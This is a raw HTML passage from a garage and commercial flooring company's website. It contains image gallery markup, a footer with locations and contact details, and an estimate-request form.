                                    <div class="column-3">
                                        
        <a class="single-img-box custom-lightbox gallery-item-4 half" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/nc-stairs-watermark-logo-.png" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 4 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/nc-stairs-watermark-logo--1024x577.png" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                        
        <a class="single-img-box custom-lightbox gallery-item-5 half" href="https://www.guardiangarage.com/wp-content/uploads/2024/10/gallery-4.jpg" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 5 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2024/10/gallery-4-1024x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    
        <a class="single-img-box custom-lightbox gallery-item-6 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/Guardian-51.jpg" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 6 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/Guardian-51-1024x577.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-7 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/factory-floor.jpg" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 7 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/factory-floor-1024x722.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-8 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/az-orbit-wartermark-logo-.png" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 8 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/az-orbit-wartermark-logo--1024x577.png" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-9 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_1626-cropped.jpg" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 9 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_1626-cropped-1024x768.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-10 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/camel-no-black-watermark-logo-.png" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 10 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/camel-no-black-watermark-logo--1024x577.png" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-11 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/dovetail-watermark-logo.png" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 11 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/dovetail-watermark-logo-1024x577.png" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-12 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/guardian_results_flooring-1920x1440.jpg" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 12 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/guardian_results_flooring-1024x768.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                </div>
                                
                                                                
                                                                                                                                            
                                <div 
                                class="tab-pane fade d-flex flex-wrap flex-md-nowrap to-animate " 
                                id="gal-1-content-2"
                                role="tabpanel" 
                                aria-labelledby="gal-1-tab-2">
                                    <div class="column-1">
                                        
        <a class="single-img-box custom-lightbox gallery-item-1 " href="https://www.guardiangarage.com/wp-content/uploads/2023/10/garage-flooring-3.jpg" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 1 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/garage-flooring-3-791x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    <div class="column-2 d-flex d-md-inline-block">
                                        
        <a class="single-img-box custom-lightbox gallery-item-2 two-thirds half-mobile" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/basements-flooring2.jpg" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 2 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/basements-flooring2-791x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                        
        <a class="single-img-box custom-lightbox gallery-item-3 one-third half-mobile" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_3322.jpg" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 3 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_3322-1024x768.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    <div class="column-3">
                                        
        <a class="single-img-box custom-lightbox gallery-item-4 half" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/garage-flooring-15-after.jpg" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 4 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/garage-flooring-15-after.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                        
        <a class="single-img-box custom-lightbox gallery-item-5 half" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/gunmetal-kneewall-watermark-logo.png" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 5 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/gunmetal-kneewall-watermark-logo-1024x577.png" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    
        <a class="single-img-box custom-lightbox gallery-item-6 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/guardian-139.jpg" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 6 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/guardian-139-791x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-7 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/guardian-137.jpg" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 7 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/guardian-137-791x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-8 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/dovetail-watermark-logo.png" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 8 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/dovetail-watermark-logo-1024x577.png" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-9 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2022/11/garage_guardian-232.jpg" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 9 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2022/11/garage_guardian-232-768x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-10 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/gunmetal-watermark-logo-.png" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 10 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/gunmetal-watermark-logo--1024x577.png" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-11 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/guardian_results_flooring-1920x1440.jpg" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 11 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/guardian_results_flooring-1024x768.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                </div>
                                
                                                                
                                                                                                                                            
                                <div 
                                class="tab-pane fade d-flex flex-wrap flex-md-nowrap to-animate show active" 
                                id="gal-1-content-3"
                                role="tabpanel" 
                                aria-labelledby="gal-1-tab-3">
                                    <div class="column-1">
                                        
        <a class="single-img-box custom-lightbox gallery-item-1 " href="https://www.guardiangarage.com/wp-content/uploads/2023/10/commercial_guardian-157.jpg" data-fancybox="gallery-1417" data-product="1417">
            <div class="invisible">Image Link 1 for Commercial Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/commercial_guardian-157-1024x683.jpg" role="img" aria-label="commercial_guardian-157"></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    <div class="column-2 d-flex d-md-inline-block">
                                        
        <a class="single-img-box custom-lightbox gallery-item-2 two-thirds half-mobile" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/Guardian-66.jpg" data-fancybox="gallery-1417" data-product="1417">
            <div class="invisible">Image Link 2 for Commercial Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/Guardian-66-791x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                        
        <a class="single-img-box custom-lightbox gallery-item-3 one-third half-mobile" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_6725-cropped.jpg" data-fancybox="gallery-1417" data-product="1417">
            <div class="invisible">Image Link 3 for Commercial Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_6725-cropped-1024x768.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    <div class="column-3">
                                        
        <a class="single-img-box custom-lightbox gallery-item-4 half" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_3827.jpg" data-fancybox="gallery-1417" data-product="1417">
            <div class="invisible">Image Link 4 for Commercial Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_3827-791x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                        
        <a class="single-img-box custom-lightbox gallery-item-5 half" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/commercial-flooring2.jpg" data-fancybox="gallery-1417" data-product="1417">
            <div class="invisible">Image Link 5 for Commercial Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/commercial-flooring2-791x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    
        <a class="single-img-box custom-lightbox gallery-item-6 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/commercial-kitchen.jpg" data-fancybox="gallery-1417" data-product="1417">
            <div class="invisible">Image Link 6 for Commercial Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/commercial-kitchen-1024x768.jpg" role="img" aria-label="commercial-kitchen"></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                </div>
                                
                                                                
                                                                                                                                
                    </div> <!-- .tab-content -->
                </div> <!-- .col -->
            </div> <!-- .row -->
        </div> <!-- .container-fluid -->
    </div> <!-- .section-gallery -->
    

	</div><!-- #content -->

    
<div  class="section section-footer section-footer-1 dark footer-cta-show 1">
        <div  class="container-fluid no-gutters zindex-5">
        <div class="row justify-content-center">
            <div class="col-10 col-xl-3 col-contact">
                                <a class="logo to-animate fade fadeInUp" href="https://www.guardiangarage.com/">
                    <img width="1" height="1" src="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/images/dummy.png" class="lazyload" data-src="https://www.guardiangarage.com/wp-content/uploads/2023/09/guardian-garage-floors-logo-white.png" alt="Guardian Garage Floors">
                </a>
                                
                                
                    <div class="company-info dark-white dark-white-a light-gray-a">
                                                
                                                    
                                                            
                                                                
                                    <div class="info-wrapper to-animate stagger-children">
                                                                                <div class="location-name h6 text-gradient">Lakeland FL</div>
                                        <div class="address">
                                            <br/>
                                            Lakeland, FL  33811                                        </div>
                                                                                                                        <div class="phones">
                                                                                        <div class="number">
                                                <span class="label">Phone<span class="colon">:</span></span>
                                                <a href="tel:7277324923" class="phone-number">(727) 732-4923</a>
                                            </div>
                                                                                                                                </div>
                                                                            </div>
                                                        
                                                
                      
                    </div>
                    
                                    
                
                        <!--<script>
            console.log(', ');
        </script>-->
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <div class="company-socials ">
            <h6 class="short-line dark-white light-gray to-animate fade fadeInUp">Connect With Us</h6>
            <div class="social-links  to-animate stagger-children"><a href="" class="dark-accent dark-hover-white light-secondary light-hover-accent facebook"><i class="fab fa-facebook"><span class="invisible">Facebook social media icon</span></i></a><a href="https://www.linkedin.com/company/guardian-garage-floors-llc/about/" class="dark-accent dark-hover-white light-secondary light-hover-accent"><i class="fab fa-linkedin"><span class="invisible">LinkedIn social media icon</span></i></a><a href="https://www.youtube.com/@guardiangarageofficial/videos" class="dark-accent dark-hover-white light-secondary light-hover-accent"><i class="fab fa-youtube"><span class="invisible">Youtube social media icon</span></i></a></div>
        </div>                            </div>
            
            <div class="col-10 col-xl-7 col-menus">
                                <div class="row light-secondary-a">
            
                                        
                        <div class="col-md-6 col-xl dark-white-a footer-menu-wrap footer-menu-wrap-1">
                            <div class="heading6 footer-menu-title dark-white light-gray to-animate fade fadeInUp">Our Services</div><ul id="menu-footer-1" class="menu footer-menu footer-menu-1 to-animate stagger-children"><li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://www.guardiangarage.com/residential-services/">Residential Services</a></li>
<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1270"><a href="https://www.guardiangarage.com/commercial-flooring/">Commercial Services</a></li>
<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.guardiangarage.com/our-process/">Installation Process</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://www.guardiangarage.com/estimate-process/">Estimate Process</a></li>
</ul>                            
                        </div>
                    
                                        
                                        
                    <div class="col-md-6 col-xl dark-white-a footer-menu-wrap footer-menu-wrap-2">
                        <div class="heading6 footer-menu-title dark-white light-gray to-animate fade fadeInUp">Locations</div><ul id="menu-footer-2" class="menu footer-menu footer-menu-2 to-animate stagger-children"><li id="menu-item-1274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1274"><a href="/locations/georgia/">Georgia-Chattanooga, TN</a></li>
<li id="menu-item-1276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/locations/texas/">Texas</a></li>
<li id="menu-item-1277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1277"><a href="/locations/tennessee/">Tennessee</a></li>
<li id="menu-item-1281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1281"><a href="/locations/florida/">Florida</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1279"><a href="/locations/arizona/">Arizona</a></li>
<li id="menu-item-1280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1280"><a href="/locations/north-carolina/">North Carolina</a></li>
<li id="menu-item-3608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3608"><a href="/locations/alabama/">Alabama</a></li>
</ul>                        
                    </div>
                
                                
                                    
                    <div class="col-md-6 col-xl dark-white-a footer-menu-wrap footer-menu-wrap-3">
                        <div class="heading6 footer-menu-title dark-white light-gray to-animate fade fadeInUp">Our Company</div><ul id="menu-footer-3" class="menu footer-menu footer-menu-3 to-animate stagger-children"><li id="menu-item-1908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1908"><a href="https://www.guardiangarage.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.guardiangarage.com/about-us/">About Us</a></li>
<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.guardiangarage.com/contact-us/">Contact Us</a></li>
</ul>                        
                    </div>
                
                                
                                
                </div>
                
                                
                                
                    <div class="row">
                        <div class="col-lg-12">
                            <a class="footer-cta rel d-block dark to-animate fade fadeInRight" href="https://www.guardiangarage.com/get-a-quote/" >
                                <div class="text-wrap zindex-5 d-flex flex-column flex-xl-row justify-content-xl-between align-items-center">
                                    <div class="offer-text h3 dark-white light-white text-center text-xl-left">Schedule Your Free Estimate</div>
                                    <div class="btn btn-primary">Get an Estimate</div>
                                </div>
                                <div class="bg-image space-fill bg-full lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/Bathroom-Page-Banner-1.jpg"></div>
                            </a>
                        </div>
                    </div>
                    
                                
                                
                <div class="copyright text-center text-xl-left dark-white">
                    <p>&copy; 2026 Guardian Garage Floors | All rights reserved.</p>
                </div>
                    
            </div>  
        </div>
    </div>
    
    <!---THIS IS A DECORATIVE BACKGROUND IMAGE---> <div class="bg-texture to-animate no-texture" data-bg=""><div class="gradient-overlay  primary-to-secondary-full "></div></div></div>

<div  class="section-sticky-nav sticky-2 d-none d-xl-block">
			
		
<header  class="section-nav-main d-block dark_bg-primary light_bg-white light">
        <div class="container-fluid no-gutters">
        <div class="row justify-content-center">
            <div class="col-10">
                <div class="row">
                    <div class="col-3 col-lg-2">
                                                <div class="site-branding">
                            <a class="logo" href="https://www.guardiangarage.com/" title="Guardian Garage Floors">
                                <img width="230" height="80" src="https://www.guardiangarage.com/wp-content/uploads/2025/03/guardian-garage-floors-logo.webp" alt="Guardian Garage Floors" />
                            </a>
                        </div>
                                            </div>
                    <div class="col">
                        <div class="row flex-nowrap">
                            <div class="col offer-col d-flex justify-content-center align-items-center">
                                                                                                <div class="offer-text h6 dark-white">Schedule Your Free Estimate</div>
                                                                                            </div>
                                                        <div class="col d-flex justify-content-end align-items-center phone-burger-col phone-group">
                                                                <div class="phone-item" style="opacity:0">
                                    <a href="tel:7277324923" class="phone styled-phone"><span class="invisible">Phone Number: </span><i class="fa fa-phone fa-flip-horizontal"></i> <span class="phone-number">(727) 732-4923</span></a>
                                </div>                                                                                                <a class="hamburger-wrapper dark-accent light-accent light-primary ml-4 circle-icon" href="#mmenu">
                                    <div class="invisible">Main nav mobile menu trigger</div>
                                    <div class="menu-toggle mburger mburger--tornado"><b></b><b></b><b></b></div>
                                </a>
                                                            </div>
                        </div>
                    </div>
                </div>
                <div class="stickyform-wrapper">
                <div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-2276"><form id="wpforms-form-2276" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2276" method="post" enctype="multipart/form-data" action="/commercial-flooring/bathrooms/" data-token="e60a7f0fb43c386a4f162679735eb65e" data-token-time="1768775177"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container">		<div id="wpforms-2276-field_3-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="3"
			>
			<label class="wpforms-field-label" for="wpforms-2276-field_3" >Last Field Location</label>
			<input type="text" id="wpforms-2276-field_3" class="wpforms-field-medium" name="wpforms[fields][3]" >
		</div>
		<div id="wpforms-2276-field_1-container" class="wpforms-field wpforms-field-text" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2276-field_1" aria-hidden="false">First &amp; Last Name <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2276-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" placeholder="First &amp; Last Name" aria-errormessage="wpforms-2276-field_1-error" required></div><div id="wpforms-2276-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2276-field_2" aria-hidden="false">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-2276-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" placeholder="Email" spellcheck="false" aria-errormessage="wpforms-2276-field_2-error" required></div><div id="wpforms-2276-field_4-container" class="wpforms-field wpforms-field-phone" data-field-id="4"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2276-field_4" aria-hidden="false">Phone <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="tel" id="wpforms-2276-field_4" class="wpforms-field-medium wpforms-field-required wpforms-masked-input" data-inputmask="&#039;mask&#039;: &#039;(999) 999-9999&#039;" data-rule-us-phone-field="true" data-inputmask-inputmode="tel" name="wpforms[fields][4]" placeholder="Phone" aria-label="Phone" aria-errormessage="wpforms-2276-field_4-error" required></div><div id="wpforms-2276-field_6-container" class="wpforms-field wpforms-field-text" data-field-id="6"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2276-field_6" aria-hidden="false">ZIP <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2276-field_6" class="wpforms-field-medium wpforms-field-required wpforms-masked-input" data-rule-inputmask-incomplete="1" data-inputmask-mask="99999" name="wpforms[fields][6]" placeholder="ZIP" aria-errormessage="wpforms-2276-field_6-error" required></div><div id="wpforms-2276-field_7-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="7"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2276-field_7" aria-hidden="false">Select Your Location <span class="wpforms-required-label" aria-hidden="true">*</span></label><select id="wpforms-2276-field_7" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][7]" required="required"><option value="" class="placeholder" disabled  selected='selected'>Select Your Location</option><option value="Guardian AL" >Alabama</option><option value="Guardian AZ" >Arizona</option><option value="Guardian FL" >Florida</option><option value="Guardian GA" >Georgia/ Chattanooga</option><option value="Guardian NC" >North Carolina</option><option value="Guardian TN" >Tennessee</option><option value="Guardian TX" >Texas</option></select></div><div id="wpforms-2276-field_8-container" class="wpforms-field wpforms-field-hidden ppc-source" data-field-id="8"><input type="hidden" id="wpforms-2276-field_8" name="wpforms[fields][8]"></div><div id="wpforms-2276-field_12-container" class="wpforms-field wpforms-field-hidden initial_traffic_source" data-field-id="12"><input type="hidden" id="wpforms-2276-field_12" name="wpforms[fields][12]"></div><div id="wpforms-2276-field_11-container" class="wpforms-field wpforms-field-html" data-field-id="11"><div id="wpforms-2276-field_11" aria-errormessage="wpforms-2276-field_11-error"><div class="form-group opt-in type-message"><label><span class="opt-in-text">By submitting this form, you agree to Guardian Garage Floors <a href="https://www.guardiangarage.com/privacy-policy/">Privacy Policy</a>. You consent to receive phone calls and SMS messages from Guardian Garage Floors to provide updates on your order and inquiries. Message frequency depends on your activity. You may opt-out by texting "STOP". Reply HELP for more information. Message and data rates may apply. <a href="https://www.guardiangarage.com/sms-program-terms-conditions/">Terms &amp; Conditions</a></span></label></div></div></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-2253-field_3-container,#wpforms-2276-field_3-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-2253-field_3-container,#wpforms-2276-field_3-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-2253-field_3-container,#wpforms-2276-field_3-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2276"><input type="hidden" name="page_title" value="Bathrooms"><input type="hidden" name="page_url" value="https://www.guardiangarage.com/commercial-flooring/bathrooms/"><input type="hidden" name="page_id" value="558"><input type="hidden" name="wpforms[post_id]" value="558"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2276" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->                </div>
            </div>
        </div>
    </div>
</header>	
	</div>



    <div  class="section-app-nav section-app-nav-1 d-xl-none dark">
        <ul class="light-bg-white">
        
                    
                            
                <li class="">
                                        <a href="https://www.guardiangarage.com/get-a-quote/" class="quote-app-item" ><i class="fas fa-calendar-check "></i>Get an Estimate</a>
                </li>
            
                            
                <li class="">
                                        <a href="tel:7277324923" class="phone-app-item" ><i class="fas fa-phone fa-flip-horizontal "></i>Call Now</a>
                </li>
            
                            
                <li class="">
                                        <a href="#mmenu" class="hamburger-wrapper menu-app-item" ><i class="fas fa-bars "></i>Menu</a>
                </li>
            
                        
            
        </ul>
        
                
        <div class="gradient-overlay primary-to-secondary-full"></div>    </div>
    
	
</div><!-- #page -->

<div  id="mmenu">   
	<ul id="mobile-menu"><li class="menu-item"><a href="https://www.guardiangarage.com">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1253"><a href="https://www.guardiangarage.com/residential-services/">Residential</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="https://www.guardiangarage.com/residential-services/garage-floors/">Garage Floor Coating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://www.guardiangarage.com/residential-services/outside-patios/">Concrete Patio Coating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://www.guardiangarage.com/residential-services/basements/">Basement Floor Coating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="https://www.guardiangarage.com/residential-services/driveways-and-walkways/">Driveway &#038; Walkway Coating</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1265"><a href="https://www.guardiangarage.com/commercial-flooring/">Commercial</a>
<ul class="sub-menu">
